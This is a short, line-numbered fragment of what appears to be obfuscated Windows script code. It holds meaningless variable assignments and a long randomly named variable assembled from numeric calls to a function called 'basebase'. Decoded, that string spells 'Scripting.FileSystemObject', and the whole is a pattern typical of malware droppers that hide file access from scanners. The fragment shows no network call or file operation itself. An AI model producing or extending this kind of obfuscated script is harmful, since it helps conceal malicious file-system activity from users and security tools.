 11 TNkjSCyfSOTMQsrn = 70;
12 oZtwRfG = 1;
13 UdPwruMNWb = 27;
14 SLJiwhfGDdDNSbIdtmB = 180;
15 var FTlwrQBeeNlUavTesoVlEexlPliLKgfECStpiPDHWUamvOEGKdQYzCAbWzgFhqUxihSICewdlNPkDKp;
16 NODVVc = 136;
17 oaGEY = 140;
18 WDpssdrFaeZrnZXJyEz = 64;
19 WdSERWLhWS = 166;
20 ifDGwxTNzRISRFxKfeeFaFmJhqVAItwxlGbOWrAJjZTlMFEwSokLettcstZGcSFGVLgKdjnodUV =
21 basebase(127) +
22 basebase(143) +
23 basebase(158) +
24 basebase(149) +
25 basebase(156) +
26 basebase(160) +
27 basebase(149) +
28 basebase(154) +
29 basebase(147) +
30 basebase(90) +
31 basebase(114) +
32 basebase(149) +
33 basebase(152) +
34 basebase(145) +
35 basebase(127) +
36 basebase(165) +
37 basebase(159) +
38 basebase(160) +
39 basebase(145) +
40 basebase(153) +
41 basebase(123) +
42 basebase(142) +
43 basebase(150) +
44 basebase(145) +
45 basebase(143) +
46 basebase(160);